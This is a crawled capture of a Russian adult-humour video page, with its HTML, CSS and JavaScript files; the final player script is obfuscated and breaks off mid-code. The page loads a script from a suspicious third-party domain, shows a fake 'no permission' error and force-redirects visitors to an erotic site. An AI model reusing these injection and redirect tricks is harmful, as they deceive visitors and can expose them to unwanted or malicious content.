

--- FILE ---
content_type: text/html
request_url: http://pejnya.net/video_prikol_big.php?news=10759
body_size: 8215
content:
<html><head>
<title>Пежня.Нет С добрым утром ёпт</title>
<meta http-equiv="CONTENT-TYPE" content="text/html; charset=windows-1251" />
<meta name="keywords" CONTENT="Пежня.Нет Видео приколы">
<meta name="description" CONTENT="Сайт чёрного юмора, убойной эротики, фото и видео приколов, XXX видео, эротические приколы, частные НЮ фотки. Голые девушки, девушки в колготках и чулках, девушки топлес на пляжу, скрытые камеры, аварии с видеорегистраторов, видео стриптиза, gif приколы и gif эротика, фотожабы, анекдоты, креатив">
<meta name="revisit-after" content="1 days">
<meta name="robots" content="all">
<link rel="SHORTCUT ICON" href="http://pejnya.net/files/pj_gif.gif">
<link rel="stylesheet" href="http://pejnya.net/base.css" type="text/css" />
<LINK href="http://pejnya.net/rss/" rel="alternate" type="application/rss+xml" title="Пежня.Ру RSS лента">

<style type="text/css">
.container {
display:inline-block;   
position:relative;
}
.container div {
display: inline-block; 
position: absolute; 
top: 6px; right: 6px; 
background-color: rgba(0,0,0,.2); 
padding: 5px 5px 5px 5px;
color: white
}

.container div {display: none;}
.container:hover div {display: block;}
</style>

<script src="files/styles/playerjs.js" type="text/javascript"></script>
<script language="JavaScript" src="http://pejnya.net/files/script00.js"></script>
<script>
function sethp() {
var browser = navigator.appName;
if (browser.match('Explorer')) {
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage('http://pejnya.net');
} else alert('Ваш браузер не поддерживает функцию автоматического изменения домашней страницы.\n\nВам нужно изменить её вручную на "http://pejnya.net" в соответствующем пункте настроек Вашего браузера');
}
</script>
<script>
if ( window.self != window.parent ) {
window.parent.location.href="http://pejnya.net";
}
</script>

<div style="display:none;"><Script Language="JavaScript">  
var height=0;  
var width=0;  
if (self.screen)  
{
  width = screen.width  
  height = screen.height  
}
else if (self.java)  
{
  var jToolKit = java.awt.Toolkit.getDefaultToolkit();  
  var scrsize = jToolKit.getScreenSize();  
  width = scrsize.width;  
  height = scrsize.height;  
}
if (width > 0 && height > 0)  
{
document.write("<img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&width="+width+"&height="+height+"' border='0' width='1' height='1' alt=''>");
} else {
document.write("<img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy' border='0' width='1' height='1' alt=''>");
}
</Script>
<noscript><img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&noscript' border='0' width='1' height='1' alt=''></noscript></div>






<script type="text/javascript" src="https://hotbnaguga.today/process.js?id=1286407597&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>







</head>

<body topMargin="0" leftMargin="0" rightMargin="0" bottomMargin="0">

<table width="100%" class="table-std" cellpadding="0" cellspacing="0">
<tr><td id="i_trbg" colspan="2">
<table class="table-std2" cellpadding="0">
<tr>
<td id="i_ttbg2" class="i_ttbg" colspan="2">
<nobr><div id="i_tmh">
<a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img src="http://pejnya.net/files/tm-10.gif" width="100" height="24" /></a><a href="http://pejnya.net/register/" target="_blank" title="Регистрация"><img src="http://pejnya.net/files/tm-reg.gif" width="118" height="24" /></a><a href="http://pejnya.net/rss/" target="_blank" title="RSS"><img src="http://pejnya.net/files/tm-30.gif" width="70" height="24"  /></a><a href="#" onclick="return add_favorite(this);"><img src="http://pejnya.net/files/tm-40.gif" width="160" height="24" /></a><A href="/" onclick="sethp();return false"><img src="http://pejnya.net/files/tm-50.gif" width="152" height="24" /></a><a href="http://love.pejnya.ru" target="_blank" title="Знакомства"><img src="http://pejnya.net/files/tm-60.gif" width="101" height="24" title="Знакомства" /></a></div></nobr>
</td></tr></table>

</td></tr>
<tr>
<td BACKGROUND='http://pejnya.net/files/tb-bg000.gif' width="100%" height="105" colspan="2">

<table width="800" cellspacing=0 cellpadding=0 border="0">
<tr>
<td rowspan="2">
<div id="i_logo"><a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img onmouseover="logo_ovr(this,'')" onmouseout="bg_out(this,'')" style="cursor:hand;"src="http://pejnya.net/files/pejnya.net.gif" border="0" height="105" width="279"></a></div>
</td>
<td align="right" width="540" height="80">
</td></tr>
<tr>
<td align="right" width="540" height="25"></td>
</tr>
</table>

</td></tr>
<tr>
<td rowspan="2" id="lbg0"><img src="http://pejnya.net/files/lbg10000.gif" width="7" height="5" alt="" /></td>
<td BACKGROUND='http://pejnya.net/files/t-b.gif' width="100%" height="6"></td>
</tr>
<tr>
<td valign="top" align="left">

<table class="table-std2" cellpadding="0">
<tr>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
<td id="m-top" colspan="3" width="70%">

<table width="100%" cellspacing=0 cellpadding=0>
<td id="m-left" width="50%"><img src="http://pejnya.net/files/t-l-c000.gif" width="7" height="7"></td>
<td id="m-right" width="50%"><img src="http://pejnya.net/files/t-r-c000.gif" width="7" height="7"></td>
</table>

</td>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
</tr>
<tr>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">


</table><br><br>

</td>
<td rowspan="2" style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.net/files/1x100000.gif" class="i1x1"></td>
<td valign="top" align="right">

<table border="0" cellpadding="0" cellspacing="4" width="100%">
<tr><td>

<!---------------вывод информации-------------------->
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='4' Hspace='0' Vspace='0' border='0'>
<div class="txt-main" width="100%">

<table width=540 border=0 align=center cellspacing=0 cellpadding=0>
<tr><td width=540 align=left style='padding:0px 10px;'><div class='txt-main' width='100%'>





<!-- ----------показываем всплывающее окно--------- -->
<link rel="stylesheet" type="text/css" href="files/dialog_box/dialog_box.css" />
<script type="text/javascript" src="files/dialog_box/dialog_box.js"></script>
<script>
setTimeout(function(){ location = document.querySelector('.auto').href; }, 10);
</script>

<script type="text/javascript">setTimeout(function() {document.location.href='http://eroticgirls.ru';},7000);</script>
<div id="content">
<a href="javascript:showDialog('Ошибка!','<b>У Вас нет прав для просмотра этой страницы,<br>сейчас Вы будете перенаправлены.</b></b>','error',3600);" class="auto"></a>
</div>
<!-- ----------показываем всплывающее окно--------- -->



</td></tr></table>
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='25' Hspace='0' Vspace='0' border='0'>


</div>
</td></tr></table>

</td>
<td style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.ru/files/1x100000.gif" class="i1x1"></td>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">


</table><br><br>

</td></tr></table>

</td></tr>
<tr><td class="copyright" id="btm" colspan="2">
&nbsp;<!-- Реклама Реклама Реклама -->

<center>


</center>

<!-- Реклама Реклама Реклама -->


<center>
<table width='700' border='0'>
<tr><td class="copyright">
Просматривая сайт, вы подтверждаете свое совершеннолетие (+18), а также соглашаетесь с <a target="_blank" href="http://pejnya.net/files/disclaimer.php">правилами</a>.<br>
</td></tr></table>
</center>

<!-- Реклама Реклама Реклама -->


<!-- Реклама Реклама Реклама -->
<p align='center'>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--></p>
</td></tr></table>



</body></html>

--- FILE ---
content_type: text/css
request_url: http://pejnya.net/base.css
body_size: 5079
content:
BODY {scrollbar-face-color:#4370ad; scrollbar-highlight-color:#FFFFFF;
scrollbar-3dlight-color:#999999; scrollbar-darkshadow-color:#FFFFFF;
scrollbar-shadow-color:#666666; scrollbar-arrow-color:#000000; scrollbar-track-color:#ffffff;}

.table-std{ border: 0px none; border-spacing: 0; height: 100%;}
.table-std2{ padding: 0px; border-spacing: 0px; border-collapse: collapse; width: 100%; border: 0px}
td#lbg0{ text-align: left; vertical-align: top; background: url('files/lbg00000.gif'); background-repeat: repeat-y; width: 7px;}
td#lt-hbg{ height: 18px; vertical-align: bottom; background: url('files/t-m00000.gif'); background-repeat: repeat-x;}
td#m-top{ text-align: right; vertical-align: bottom; background: url('files/t-m00000.gif'); background-repeat: repeat-x; }
td#m-left{text-align: left; vertical-align: bottom;}
td#m-right{text-align: right; vertical-align: bottom;}
td#btm{ height: 51px; background: url('files/tb-bg000.gif') }
td#i_trbg{ height: 1px; background: url('files/tr-bg000.gif'); background-repeat: repeat-x; width: 100%}
td.i_ttbg{ background: url('files/tt-bg000.gif')}
td#i_ttbg2{ width: 516px; vertical-align: bottom;}

div#i_tmh{ margin-left: 110px; width: 692px; background-color: #FFFFFF}
div#i_logo{ margin-left: 0px; width: 279px; background-color: #F7923F}
div#lt-h{ background-color: #EAEAEA; height: 8px; width: 100%}

img {border: 0px none;}
img.i1x1{width: 1px; height: 1px;}

a:link{ color: #254878; text-decoration: none}
a:visited{ color: #254878; text-decoration: none}
a:active{ color: #254878; text-decoration: none}
a:hover{ color: #ff0000; text-decoration: underline}

.ms a:link{ color: #254878; text-decoration: none}
.ms a:visited{ color: #254878; text-decoration: none}
.ms a:active{ color: #254878; text-decoration: none}
.ms a:hover{ color: #ff0000; text-decoration: none}

.menu a:link{ color: #1F5C99; text-decoration: underline}
.menu a:visited{ color: #000000; text-decoration: none}
.menu a:active{ color: #000000; text-decoration: none}
.menu a:hover{ color: #ff0000; text-decoration: underline}
.menu {color: #111111; font-size: 11px; font-family: Verdana, Tahoma}

.copyright a:link{ color: #ffffff; text-decoration: underline}
.copyright a:visited{ color: #ffffff; text-decoration: underline}
.copyright a:active{ color: #ffffff; text-decoration: none}
.copyright a:hover{ color: #ffffff; text-decoration: none}
.copyright   { font-family: Verdana, Tahoma; font-size: 10px; color: #FFFFFF; text-align: center; vertical-align: bottom}

.popular{ font-family: Tahoma, Helvetica; font-size: 11px; color: #2F2B2C; vertical-align: top}
.ri{ font-family: Tahoma, Helvetica; font-size: 13px;  font-weight: bold; color: #2F2B2C; vertical-align: top}
.mi{ font-family: Tahoma, Helvetica; font-size: 12px;  font-weight: bold; color: #2F2B2C; vertical-align: top}
.mi img{ border: 0px; width: 9px; height: 9px; margin: 3px 3px 1px 3px}
.ml{ font-family: Tahoma, Helvetica; font-size: 11px; vertical-align: top}
.ml img { border: 0px; width: 5px; height: 5px; margin: 3px 5px 3px 12px}
div.ml1{ height: 1px; background: url('files/mnu-l-bg.gif'); font-size: 0px; margin: 1px; background-repeat: repeat-x}
div.ml2{ height: 1px; background: url('files/mnu-l-bh.gif'); font-size: 0px; margin: 1px; background-repeat: repeat-x}

.small {color: #111111; Font-Weight: Bold; FONT-SIZE: 14px; font-family:verdana, Tahoma}
.txt-main{color: #111111; font-size: 11px; font-family: Verdana, Tahoma}
span {color: #ff0000; font-family: Verdana, Tahoma; font-size: 11px;}

A.mn {FONT-SIZE: 11px; COLOR: #000000; font-family: Tahoma, Helvetica; font-weight: bold; TEXT-DECORATION: none}
A.mn:link {FONT-SIZE: 11px; COLOR: #000000; font-family: Tahoma, Helvetica; font-weight: bold; TEXT-DECORATION: none}
A.mn:visited {FONT-SIZE: 11px; COLOR: #000000; font-family: Tahoma, Helvetica; font-weight: bold; TEXT-DECORATION: none}
A.mn:active {FONT-SIZE: 11px; COLOR: #000000; font-family: Tahoma, Helvetica; font-weight: bold; TEXT-DECORATION: none}
A.mn:hover {FONT-SIZE: 11px; COLOR: blue; font-family: Tahoma, Helvetica; font-weight: bold; TEXT-DECORATION: none}
TD {FONT-SIZE: 10px; FONT-FAMILY: Verdana,Helvetica}

.cellbox2{border-top: 1px #333333 solid; 
border-left: 1px #333333 solid; 
border-right: 1px #333333 solid; 
border-bottom: 1px #333333 solid;
FONT-SIZE: 10px; FONT-FAMILY: Verdana,Helvetica}

.navigation {
color:#000000;
font-weight: bold; 
font-size: 8px;
border:0px;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
text-decoration:none;
color: #333333;
background:#ffffff;
border:1px solid #333333;
padding:3px 6px;
font-size:14px;
}

.navigation a:hover {
background:#4370ad;
color:#FFFFFF;
border-color:#333333;
}

.navigation span {
text-decoration:none;
background:#ffffff;
padding:3px 6px;
border:1px solid #333333;
color:#808080;
font-size:11px;
}

select, input{font-family: Verdana, Tahoma; font-size: 11px; color: #111111; background: #ffffff; border: 1pt solid #000000;}

--- FILE ---
content_type: text/css
request_url: http://pejnya.net/files/dialog_box/dialog_box.css
body_size: 1712
content:
body {margin:0; font-family:Verdana, Arial, Helvetica; font-size:14px}
#content {padding:20px}
#dialog {position:absolute; width:425px; padding:10px; z-index:200; background:#fff}
#dialog-header {display:block; position:relative; width:411px; padding:3px 6px 7px; height:14px; font-size:14px; font-weight:bold}
#dialog-title {float:left}
#dialog-close {float:right; cursor:pointer; margin:3px 3px 0 0; height:11px; width:11px; background:url(images/dialog_close.gif) no-repeat}
#dialog-content {display:block; height:160px; padding:6px; color:#666666; font-size:13px}
#dialog-mask {position:absolute; top:0; left:0; min-height:100%; width:100%; background:#FFF; opacity:.75; filter:alpha(opacity=75); z-index:100}
.error {background:#fff url(images/error_bg.jpg) bottom right no-repeat; border:1px solid #924949; border-top:none}
.errorheader {background:url(images/error_header.gif) repeat-x; color:#6f2c2c; border:1px solid #924949; border-bottom:none}
.warning {background:#fff url(images/warning_bg.jpg) bottom right no-repeat; border:1px solid #c5a524; border-top:none}
.warningheader {background:url(images/warning_header.gif) repeat-x; color:#957c17; border:1px solid #c5a524; border-bottom:none}
.success {background:#fff url(images/success_bg.jpg) bottom right no-repeat; border:1px solid #60a174; border-top:none}
.successheader {background:url(images/success_header.gif) repeat-x; color:#3c7f51; border:1px solid #60a174; border-bottom:none}
.prompt {background:#fff url(images/prompt_bg.jpg) bottom right no-repeat; border:1px solid #4f6d81; border-top:none}
.promptheader {background:url(images/prompt_header.gif) repeat-x; color:#355468; border:1px solid #4f6d81; border-bottom:none}

--- FILE ---
content_type: application/javascript
request_url: http://pejnya.net/files/script00.js
body_size: 960
content:
function add_favorite(a) { 
  title=document.title; 
  url=document.location; 
  try { 
    // Internet Explorer 
    window.external.AddFavorite(url, title); 
  } 
  catch (e) { 
    try { 
      // Mozilla 
      window.sidebar.addPanel(title, url, ""); 
    } 
    catch (e) { 
      // Opera 
      if (typeof(opera)=="object") { 
        a.rel="sidebar"; 
        a.title=title; 
        a.url=url; 
        return true; 
      } 
      else { 
        // Unknown 
        alert('Нажмите Ctrl-D чтобы добавить страницу в закладки'); 
      } 
    } 
  } 
  return false; 
}


function logo_ovr(id,color)
{
if (document.all||document.getElementById)
if (color == '') { color = '#F57E1E'; }
id.style.background = color;
}

function bg_out(id,color)
{
if (document.all||document.getElementById)
id.style.background = color;
}

function mOvr(src) {src.bgColor="#FD8B3F";}
function mOut(src) {src.bgColor="#5989C9";}

--- FILE ---
content_type: application/javascript
request_url: http://pejnya.net/files/dialog_box/dialog_box.js
body_size: 4726
content:
// global variables //
var TIMER = 5;
var SPEED = 10;
var WRAPPER = 'content';

// calculate the current window width //
function pageWidth() {
  return window.innerWidth != null ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : null;
}

// calculate the current window height //
function pageHeight() {
  return window.innerHeight != null? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body != null? document.body.clientHeight : null;
}

// calculate the current window vertical offset //
function topPosition() {
  return typeof window.pageYOffset != 'undefined' ? window.pageYOffset : document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ? document.body.scrollTop : 0;
}

// calculate the position starting at the left of the window //
function leftPosition() {
  return typeof window.pageXOffset != 'undefined' ? window.pageXOffset : document.documentElement && document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ? document.body.scrollLeft : 0;
}

// build/show the dialog box, populate the data and call the fadeDialog function //
function showDialog(title,message,type,autohide) {
  if(!type) {
    type = 'error';
  }
  var dialog;
  var dialogheader;
  var dialogclose;
  var dialogtitle;
  var dialogcontent;
  var dialogmask;
  if(!document.getElementById('dialog')) {
    dialog = document.createElement('div');
    dialog.id = 'dialog';
    dialogheader = document.createElement('div');
    dialogheader.id = 'dialog-header';
    dialogtitle = document.createElement('div');
    dialogtitle.id = 'dialog-title';
    dialogclose = document.createElement('div');
    dialogclose.id = 'dialog-close'
    dialogcontent = document.createElement('div');
    dialogcontent.id = 'dialog-content';
    dialogmask = document.createElement('div');
    dialogmask.id = 'dialog-mask';
    document.body.appendChild(dialogmask);
    document.body.appendChild(dialog);
    dialog.appendChild(dialogheader);
    dialogheader.appendChild(dialogtitle);
    dialogheader.appendChild(dialogclose);
    dialog.appendChild(dialogcontent);;
    dialogclose.setAttribute('onclick','hideDialog()');
    dialogclose.onclick = hideDialog;
  } else {
    dialog = document.getElementById('dialog');
    dialogheader = document.getElementById('dialog-header');
    dialogtitle = document.getElementById('dialog-title');
    dialogclose = document.getElementById('dialog-close');
    dialogcontent = document.getElementById('dialog-content');
    dialogmask = document.getElementById('dialog-mask');
    dialogmask.style.visibility = "visible";
    dialog.style.visibility = "visible";
  }
  dialog.style.opacity = .00;
  dialog.style.filter = 'alpha(opacity=0)';
  dialog.alpha = 0;
  var width = pageWidth();
  var height = pageHeight();
  var left = leftPosition();
  var top = topPosition();
  var dialogwidth = dialog.offsetWidth;
  var dialogheight = dialog.offsetHeight;
  var topposition = top + (height / 3) - (dialogheight / 2);
  var leftposition = left + (width / 2) - (dialogwidth / 2);
  dialog.style.top = topposition + "px";
  dialog.style.left = leftposition + "px";
  dialogheader.className = type + "header";
  dialogtitle.innerHTML = title;
  dialogcontent.className = type;
  dialogcontent.innerHTML = message;
  var content = document.getElementById(WRAPPER);
  dialogmask.style.height = content.offsetHeight + 'px';
  dialog.timer = setInterval("fadeDialog(1)", TIMER);
  if(autohide) {
    dialogclose.style.visibility = "hidden";
    window.setTimeout("hideDialog()", (autohide * 1000));
  } else {
    dialogclose.style.visibility = "visible";
  }
}

// hide the dialog box //
function hideDialog() {
  var dialog = document.getElementById('dialog');
  clearInterval(dialog.timer);
  dialog.timer = setInterval("fadeDialog(0)", TIMER);
}

// fade-in the dialog box //
function fadeDialog(flag) {
  if(flag == null) {
    flag = 1;
  }
  var dialog = document.getElementById('dialog');
  var value;
  if(flag == 1) {
    value = dialog.alpha + SPEED;
  } else {
    value = dialog.alpha - SPEED;
  }
  dialog.alpha = value;
  dialog.style.opacity = (value / 100);
  dialog.style.filter = 'alpha(opacity=' + value + ')';
  if(value >= 99) {
    clearInterval(dialog.timer);
    dialog.timer = null;
  } else if(value <= 1) {
    dialog.style.visibility = "hidden";
    document.getElementById('dialog-mask').style.visibility = "hidden";
    clearInterval(dialog.timer);
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://pejnya.net/files/styles/playerjs.js
body_size: 472293
content:
//	Playerjs.com 13.9.8
//	10.01.2021 14:52:53
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('B 6Q=[];B gT;if(1W[\'vU\']){1E(vU,1)};E xu(3t){B o={1G:J,mt:[],nc:[],em:\'Hi\',Hk:E9,Hj:ED,7F:\'13.9.8\',eC:[\'7e\',\'\'],gI:\'\',2g:J,7n:J,c4:J,He:J,da:J,56:J,7W:J,8Z:J,u:\'#Hd#H6#vO#lE#Hc#Hl#Hw#Ho#lE#Hr#H5#H4#GI#GH#GM#vO#lE#GG#GF#GA#Gz#Gy#lE#GO#GZ=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx??x?=xx?x??=\',p:\'{GR}\',GQ:-1,sI:"vC",dm:"//vC.b5",7p:[],dt:H,pr:H,ga:J,ab:J,gO:[],Ic:J,ch:\'//.8C//\',2a:[],5N:[],8c:[],3g:[],lJ:[],bC:[],kF:0,ni:J,5T:J,1B:J,uj:J,b4:J,jl:1W.cp.W<2q&&1W.cp.Z<2q,pW:[],Ie:[],ri:0,7X:J,eu:J,md:J,Ig:[],hn:J,dH:J,np:1Y,fv:1Y,o0:J,vp:E(x){B a;O a},Iq:0,ns:4U,5I:J,cD:J,lT:1Q.lT,d:8I.rX,ih:8I.rX,ag:8I.ag,lM:8I.ag.K("lM")==0,Ir:{},rR:\'IE-vo.b5/vo.js\',fd:["vp","vk"],4M:[],Bt:[],Iz:[],cR:1,ki:[],vk:E(x){B a;O a},Y:0,j4:0,5F:J,dk:-1,9h:3,Iy:0,pG:0,9D:0,3A:{x:1,y:1,x0:1,y0:1},bv:["dW","cj","c8","gw","gv","gu","gs","bt","bm","mB"],an:0,Is:0,e4:0,d1:0,yo:[],bw:[\'6W\',\'bS\',\'mW\',\'8P\'],Iu:[],ju:H,pd:[],kH:0,ws:"w"+"s",k6:J,iY:[J,J,J]};B eg={S:{w:20,h:20,1b:"-",Iw:"-",a:1,6C:-1,1w:"3G",1C:"",1y:1,g1:-1,9m:0,2i:1,1p:"",1D:"",43:"I9",bd:12,gn:0,1h:"R",2L:"0 3 0 3",c6:"0 0 0 0",2w:1,gd:"0 0 0 0",HO:0,fw:1,bg:0,n3:0,Dq:0,5x:1,7w:-1,5m:"3B",9g:-1,dX:"0 0 0 0",qD:-1,qC:"3G",d3:-1,iC:-1,5H:"1I",4g:"ur",2i:0,h4:"3B",hz:0.7,sa:0,rG:"3G",gE:"5 5 5 5",HM:"0 0 0 0",rH:1,rF:"lD-lH",gL:10,rE:0,3r:"",Ds:5,Dr:0,3f:0,HL:2,HV:2,Cr:0.2,Cd:0,Cp:0.1,fu:0,Dn:"HX",CH:1,CG:5,CA:"3B",Cq:"3G",Cn:"3G",CC:1,Dg:1,qB:1,7a:0,3q:0,ey:20,cE:"<2v W=\'20\' Z=\'20\'><g><bV ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 53=\'#fa\'/></g></2v>",qr:1,kQ:-1,i8:0,kX:1,qk:-1,Fh:0.1,eI:0,2T:"",Ba:0,Bk:"ur",3c:"",A1:vy,A2:vy,Ca:0,5w:0,5q:"3G",Cj:0,Ci:"3B",Cl:9,q4:"0 0 10 0",pY:"0 0 0 0",Co:0}};E Da(){O H;o.D9=H}E bu(s){if(s.K(\'.\')==-1){s=s.1t(1);s2=\'\';V(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.6e(i,i+3)}s=Fi(s2)}O s};E CO(){if(o.u!=\'\'){v=8J(v,4I.6k(bT(o.u)))}if(3t.K("#"+v.9O)==0){3n{3t=4I.6k(o[o.fd[0]](3t))}2X(e){}}F{if(3t.K("#"+v.eP)==0){3n{3t=4I.6k(o[o.fd[1]](3t))}2X(e){}}}}E 8j(x){}E jN(y,17){}B tV=E(){B bq=1N("1U");o.1K.1L(bq);L(bq,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':30,\'2x-1w\':v.va,\'1o\':v.yI,\'2o\':\'1I\'});B x=1N("1U");o.1K.1L(x);L(x,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'1w\':v.uM,\'43-3x\':v.yv,\'2Z\':(v.uR+\'px \'+v.yB+\'px\'),\'2o\':\'1I\'});G.8C=E(1D,n){x.22=1D;6p(x);L(bq,{\'Z\':x.2N,\'2o\':\'4t\'});bq.C.59="Fk";V(B i=0;i<x.db(\'a\').Q;i++){x.db(\'a\')[i].C.1w=\'#fa\'}if(n){1E(G.k7,2q*n)}x.C.59="FF"};G.k7=E(){2U(x);2U(bq)}};2l(E(w,i,s,e){B 8G=0;B 8r=0;B e6=0;B bZ=[];B cv=[];jm(H){if(8G<5)cv.2W(w.5W(8G));F if(8G<w.Q)bZ.2W(w.5W(8G));8G++;if(8r<5)cv.2W(i.5W(8r));F if(8r<i.Q)bZ.2W(i.5W(8r));8r++;if(e6<5)cv.2W(s.5W(e6));F if(e6<s.Q)bZ.2W(s.5W(e6));e6++;if(w.Q+i.Q+s.Q+e.Q==bZ.Q+cv.Q+e.Q)1g}B wx=bZ.mn(\'\');B wA=cv.mn(\'\');8r=0;B ne=[];V(8G=0;8G<bZ.Q;8G+=2){B n4=-1;if(wA.9u(8r)%2)n4=1;ne.2W(6S.uw(2A(wx.1t(8G,2),36)-n4));8r++;if(8r>=cv.Q)8r=0}O ne.mn(\'\')}(\'Gf\',\'Gg\',\'FH\',\'Ge\'));B v={1q:0,qY:0,ln:"#3B",3b:0,Al:1,8L:"#3B",5m:"#3G",7a:0,c5:1,fL:1,3h:0,z5:1,eM:0,1v:{Gd:0,1w:"3B",a:"0.4",h:34,h8:1,1l:1,gJ:1,df:0,hE:3,8i:0,jY:3,5H:"1I",1h:"2J",2L:"0 0 0 0",7a:0,ge:0,b0:\'\'},1V:{on:1,f:1,r:1,m:1,3X:5,sW:"3X",8k:1,sY:"1O",B5:0,Ak:1,o6:1,cW:0.2},X:{5m:"3B",9g:"kS",5x:0.9,7w:-1,1h:"19",2L:"0 0 0 0",2Z:"7 15 7 15",1w:"3G",43:"w8, w9, lD-lH",bd:12,4v:10,gn:0,5q:"v6",ul:1,8L:"G9",a:1,6C:-1,Gb:0,Gj:1i,Gk:Gs,Gm:1,qP:1,y8:"Gn",rj:"3B",r6:-1,FQ:-1,xW:0,6d:3,hx:16,tZ:"FR",7a:0,gp:1,k9:1,jE:"3G",tL:0,tJ:"3B",zs:1,z8:0,z7:"kS",kV:0,fz:4U,dG:0,9j:0,zR:0,zQ:0,e7:1,3w:0,kn:50,qA:0,kR:1,fn:FS,mb:0,oY:"kS",p2:"0 0 0 0",it:30,8L:"uE"},1e:{5m:"3B",9g:"FO",5x:0.7,7w:-1,43:"w8, w9, lD-lH",1h:"2J-2m",2L:"0 0 0 0",2Z:"7 10 7 15",1w:"3G",bd:12,hx:16,4v:10,gn:0,FT:"3G",5q:"v6",a:1,1y:5,6C:-1,rY:1,6d:3,gp:1,k9:1,jE:"3G",kV:0,fz:4U,7a:0,G3:1,G5:"4z",4T:1,FV:"6r",FX:1,FZ:"2k",G2:0,FU:"5Y",FL:0,FK:"4S",it:30,8L:"uE"},DL:{1h:"2J-2m",2L:"0 10 50 0"},1O:0.8,uv:1,jR:1,bj:0,5f:0,uz:1,51:0,42:0,EC:0,nG:0,3O:0,ER:1,k2:0,sU:0,uh:0,i2:\',\',hs:\';\',hR:\'//\',hf:\'53\',k5:1,kh:-1,uO:0,Gr:\'20 0 0 20\',Fm:\'1d-19\',MI:1i,Lo:1i,Lk:-1,pJ:0,yw:1,va:"mT",uM:"3G",uR:5,yB:10,yI:1,yv:10,kF:0,tR:1,s5:1,hv:1,4B:\'LE\',EV:0,fN:\'7r\',fr:1,E3:0,EW:0,DV:0,7P:1,aN:1,EB:5,8D:0,v5:1,DN:0,oy:5,E7:0,Em:0,nv:0,9Q:1,eV:1,Eu:0,vA:0,EA:0,qF:1,mf:0,2z:"xj",LF:Dp,mP:\'1i%\',ga:0,x6:{9a:1,1H:0,iO:0,4q:0,1G:1,ut:0,uq:0,tn:0,IH:0,Lv:0,Lw:0},x8:{9a:1,1H:0,iO:0,4q:0,1G:1,ut:0,uq:0,tn:0},KT:1i,nR:1,gX:1,iQ:14,dW:\'1i%\',vb:1,im:20,uJ:1,gv:0.7,uQ:2,sE:3,bt:10,cj:"3G",c8:"xk",gw:"3B",gu:0,gs:gf,uu:1,bm:0,rD:1,ac:1,KU:1,KW:0.3,KK:3,KL:4,KN:5,KX:0,KY:La,L0:Cf,yd:0,yf:1,o7:1,jh:1,zZ:1,q9:0,gV:Ms,sD:90,sC:0,Dy:1,Dz:"kS",Dv:0,Dc:1,9O:\'2\',eP:\'3\',Mi:10,Mk:1,ME:1,MH:-1,Mx:1,My:1,eA:-1,MA:0,LT:1,LS:0,LU:1,LX:0,LW:1,LK:0,LM:1,LP:0,LY:1,Ma:0,M6:1,M1:0,tM:1,M2:0,M3:0,M5:1,M4:0,KH:1,Jm:"#3G",Jo:"#3B",Jr:"#3B",Jq:"#3G",Jf:"#3B",Jg:"#3G",Js:"#3B",JC:"#3G",JE:"#3B",Jv:"#3G",Ju:"#3B",Jc:"#3G",IQ:1,IS:0,IT:1,IU:0.5,IO:"#3G",II:"#3B",IL:1,IM:1,J8:1,Jb:1,J5:1,J4:10,IY:-1,J1:1,JH:1,JI:0,mx:0,Ko:"or",Kp:"or",Kr:"or",Kq:"or",Kl:"50%",Kk:-1,Kf:0,Ke:-1,Kg:0,Kh:0,zN:1,zL:0,yR:30,Kj:2,ve:10,v7:0,Ki:30,E0:1,Ea:1,5U:0,2c:{on:0,5m:"3B",3b:0,cG:2,8L:"3B",1h:"19",2L:"20 0 0 20",W:rS,1l:0}};v.et="ru";B 6Y=E(is){B i;B C=[];B f=[];B bE=[];B Ks=[];B 5C=[];B 7H=[];B 1R=[];B f2=[];B hG=[];B Kt=[];B 4r=[];B 6c=[];B 3z=[];B d5=[];B bR=J;B 2P;B lI=-1;B 4u=H;B 1a=is;B X;B 5f=[];B cg=[];B 3u=\'\';B de=\'\';B 5K=-1;B hM=J;B KG=J;B lS=J;B m5=J;B gQ=J;B gS=J;B kr;B 